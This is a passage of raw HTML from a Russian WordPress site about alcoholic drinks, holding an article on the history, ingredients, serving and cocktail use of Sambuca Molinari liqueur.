  .u2b6c406a3d2ede13fcd87e07271f59b3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2b6c406a3d2ede13fcd87e07271f59b3:active, .u2b6c406a3d2ede13fcd87e07271f59b3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2b6c406a3d2ede13fcd87e07271f59b3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2b6c406a3d2ede13fcd87e07271f59b3 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2b6c406a3d2ede13fcd87e07271f59b3 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u2b6c406a3d2ede13fcd87e07271f59b3:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u0e5fb0a8c8dc55b260e5ad313b14ea7c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0e5fb0a8c8dc55b260e5ad313b14ea7c:active, .u0e5fb0a8c8dc55b260e5ad313b14ea7c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0e5fb0a8c8dc55b260e5ad313b14ea7c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0e5fb0a8c8dc55b260e5ad313b14ea7c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0e5fb0a8c8dc55b260e5ad313b14ea7c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u0e5fb0a8c8dc55b260e5ad313b14ea7c:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ud7f38d6e5250fd45fd248102ea2f0f72 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud7f38d6e5250fd45fd248102ea2f0f72:active, .ud7f38d6e5250fd45fd248102ea2f0f72:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud7f38d6e5250fd45fd248102ea2f0f72 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud7f38d6e5250fd45fd248102ea2f0f72 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud7f38d6e5250fd45fd248102ea2f0f72 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud7f38d6e5250fd45fd248102ea2f0f72:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Самбука молинари: история и особенности - ПродуктАлко</title>
  <meta name="description" content="Самбука Молинари и ее особенности DrinkinHome.ru Сайт о алкогольных напитках! Самбука молинари Sambuca Molinari является одним из тех напитков, которые">
  <link rel="canonical" href="/likery-i-nastojki/sambuka-molinari-istoriya-i-osobennosti.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/likery-i-nastojki/sambuka-molinari-istoriya-i-osobennosti.html#primaryimage","inLanguage":"ru-RU","url":"http://drinkinhome.ru/wp-content/uploads/2017/08/%D0%A1%D0%B0%D0%BC%D0%B1%D1%83%D0%BA%D0%B0-%D0%BC%D0%BE%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%B8-300x250.jpg"},{"@type":"WebPage","@id":"https://produktalko.com/likery-i-nastojki/sambuka-molinari-istoriya-i-osobennosti.html#webpage","url":"https://produktalko.com/likery-i-nastojki/sambuka-molinari-istoriya-i-osobennosti.html","name":"\u0421\u0430\u043c\u0431\u0443\u043a\u0430 \u043c\u043e\u043b\u0438\u043d\u0430\u0440\u0438: \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0438 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/likery-i-nastojki/sambuka-molinari-istoriya-i-osobennosti.html#primaryimage"},"datePublished":"2019-11-10T23:34:40+00:00","dateModified":"2019-11-10T23:34:40+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u0421\u0430\u043c\u0431\u0443\u043a\u0430 \u041c\u043e\u043b\u0438\u043d\u0430\u0440\u0438 \u0438 \u0435\u0435 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 DrinkinHome.ru \u0421\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445! \u0421\u0430\u043c\u0431\u0443\u043a\u0430 \u043c\u043e\u043b\u0438\u043d\u0430\u0440\u0438 Sambuca Molinari \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0434\u043d\u0438\u043c \u0438\u0437 \u0442\u0435\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435","breadcrumb":{"@id":"https://produktalko.com/likery-i-nastojki/sambuka-molinari-istoriya-i-osobennosti.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/likery-i-nastojki/sambuka-molinari-istoriya-i-osobennosti.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/likery-i-nastojki/sambuka-molinari-istoriya-i-osobennosti.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/likery-i-nastojki/sambuka-molinari-istoriya-i-osobennosti.html","url":"https://produktalko.com/likery-i-nastojki/sambuka-molinari-istoriya-i-osobennosti.html","name":"\u0421\u0430\u043c\u0431\u0443\u043a\u0430 \u043c\u043e\u043b\u0438\u043d\u0430\u0440\u0438: \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0438 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.3' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.3' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2271">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Flikery-i-nastojki%2Fsambuka-molinari-istoriya-i-osobennosti.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Flikery-i-nastojki%2Fsambuka-molinari-istoriya-i-osobennosti.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/likery-i-nastojki" itemprop="item"><span itemprop="name">Ликеры и настойки</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-11-11">11.11.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Самбука Молинари и ее особенности</h1>
                  <h2>DrinkinHome.ru</h2>
                  <h2>Сайт о алкогольных напитках!</h2>
                  <h2>Самбука молинари</h2>
                  <p>Sambuca Molinari является одним из тех напитков, которые пользуются невероятной популярностью на территории Италии, а также во всем мире. Рецепт приготовления этого напитка держится в секрете, поэтому лишь один человек в поколении основателей может владеть этой тайной.</p>
                  <p>Самбука молинари – не единственный напиток, который был создан этой семьей. Есть и новые варианты знаменитого пойла. Так, существует еще самбука с ароматом кофе и небольшим процентом алкоголя в составе. Для приготовления применяется два вида кофе – арабика и робуста. Ниже речь пойдет именно о классическом ликере Sambuca.</p>
                  <h2>История возникновения</h2>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://drinkinhome.ru/wp-content/uploads/2017/08/%D0%A1%D0%B0%D0%BC%D0%B1%D1%83%D0%BA%D0%B0-%D0%BC%D0%BE%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%B8-300x250.jpg">Создатель напитка – Анджело Молинари, который работал в 30-х годах барменом в Эфиопии. После того, как он вернулся домой, в небольшой городок на территории Италии, он занялся готовкой ликеров в домашних условиях. Он был в восторге от анисовых специй, которые привозили из Китая. Совсем скоро его ликер с ароматом аниса понравился практически каждому аборигену его родины. Это и сделало Анджело Молинари популярным сначала в родном городке, а позже и по всему миру.<br>
                  Вскоре был открыт первый завод, который производил ликер. Состоялось его открытие в 45-ом году. В это же время выпустили первую партию напитка.</p>
                  <h2>Признанный знак качества</h2>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://drinkinhome.ru/wp-content/uploads/2017/08/%D0%9F%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9-%D0%B7%D0%BD%D0%B0%D0%BA-%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0-150x150.jpg">Вообще, насчитывается просто огромное количество рецептов и типов этого ликера, но правительство Италии признало именно рецепт Анджело Молинари настоящим брендом в производстве Sambuca.</p>
                  <p>В 70-х годах напитку Sambuca Molinari присвоили знак качества «Extra». Это означает, что буквально все ингредиенты, которые используются при производстве, обладают наивысшим уровнем качества.<br>
                  Есть много брендов напитков, которые имеют на этикетке знак «Extra». Однако только Sambuca Molinari Extra – это единый бренд, подтвержденный властями Италии.</p>
                  <p>В состав напитка входит сахар из Европы, анисовые масла из Китая, французский спирт зерновой. Также очень важно, что Molinari не применяет генетически модифицированные продукты. Все ингредиенты натуральные и качественные.</p>
                  <h2>Sambuca Molinari: как подается напиток?</h2>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://drinkinhome.ru/wp-content/uploads/2017/08/Sambuca-Molinar-150x150.jpg">Самбука Молинари обладает очень приятным, запоминающимся вкусом и ароматом. Обычно ее подают в охлажденном виде или со льдом. Кроме того, самбуку добавляют в кофе эспрессо и используют для приготовления самых разных освежающих коктейлей. Большой популярностью пользуется коктейль из самбуки молинари, имбирного пива и лимонного сока.</p>
                  <h2>Рецепт коктейля «Рождество с молинари»</h2>
                  <p>Этот освежающий и невероятно вкусный коктейль пользуется популярностью среди молодежи, поэтому его нередко можно встретить на вечеринках и в алкогольной карте ресторанов, ночных клубов.</p>
                  <ul>
                    <li>самбука молинари – 50 мл;</li>
                    <li>сок лимона – 15 мл;</li>
                    <li>пюре или сок клюквы – 25 грамм;</li>
                    <li>колотый лед;</li>
                    <li>немного молотого мускатного ореха.</li>
                  </ul>
                  <p>Все ингредиенты смешать в шейкере, добавить колотый лед. Процедить и подавать, украсив по желанию. одавать «Рождество с молинари» лучше всего в стаканах для виски</p>
                  <blockquote>
                    <p><iframe src="https://www.youtube.com/embed/Y3aCngiRNNU?feature=oembed"></iframe></p>
                  </blockquote>
                  <h2>Десертный напиток: самбука “Молинари”</h2>
                  <p>&#171;Молинари&#187; самбука является итальянским ликером, в качестве основного пряного ингредиента которого служит анис. Напиток &#171;Молинари&#187; представляет собой прозрачную сладкую жидкость, которая известна своим специфическим ароматом и вкусом. И, хотя классическая самбука представлена в виде прозрачной жидкости, есть темные виды ликера и даже с гранатовым оттенком.</p>
                  <h2>1 Истоки названия</h2>
                  <blockquote>
                    <p>Цвет и насыщенность ликера зависят от определенного состава и характеристик используемых трав и пряностей.</p>
                  </blockquote>
                  <p>Основные компоненты &#171;Молинари&#187;:</p>
                  <ol>
                    <li>Спирт пшеничный.</li>
                    <li>Вытяжка из ягод (иногда используются цветки бузины).</li>
                    <li>Обыкновенный анис.</li>
                    <li>Анис звездчатый.</li>
                    <li>Сахар.</li>
                    <li>Набор разнообразных трав с богатым ароматом.</li>
                  </ol>
                  <p>Состав ароматических трав сильно влияет на конечный результат напитка, даруя самбуке тот или иной вкус. Вкушая сладость напитка, человек может только догадываться об используемых в процессе приготовления травах, поскольку точный рецепт производитель не разглашает. Компания держит рецептуру в строжайшей тайне.</p>
                  <p style="clear: both"><img decoding="async" src="https://nalivali.ru/wp-content/uploads/2016/03/desertnyj-napitok-sambuka-molinari-1.jpg"></p>
                  <h3>Рекомендуем ознакомиться</h3>
                  <p>Особенности приготовления передаются от поколения к поколению, причем с каждым новым рождается новый рецепт или его разновидность. Но, какие бы травы ни использовались, один ингредиент остается неизменным &#8212; анис. Анис на арабском звучит как zummut, что, возможно, и послужило причиной для появления названия.</p>
                  <p>Интересная версия происхождения названия самбуки связана с черной бузиной. Секрет в том, чтобы придать анису большей мягкости, используют экстракт черной бузины, родовое название которой переплетается по звучанию с самбукой. Цветки бузины или вытяжка из спелых плодов добавляются в напиток для придания ему особого вкусового и ароматического оттенка.</p>
                  <p>Интересно подчеркнуть, что существуют разные теории, связанные с происхождением названия самбуки. Говорят, что современное название взяли у одноименного города, уютно расположившегося в провинции Тоскана. Еще одна распространенная версия тесно связана с одноименным типом арабского корабля, с помощью которого осуществлялись поставки этого изысканного напитка.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
